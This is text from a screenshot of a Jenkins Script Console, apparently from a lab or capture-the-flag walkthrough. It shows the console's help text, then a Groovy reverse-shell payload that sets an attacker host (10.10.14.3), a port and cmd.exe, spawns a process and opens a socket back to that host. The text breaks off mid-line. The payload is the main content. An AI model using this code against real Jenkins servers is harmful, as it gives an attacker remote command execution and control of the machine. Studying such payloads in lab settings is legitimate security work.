 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you
use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.3";
2 int port=9000;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p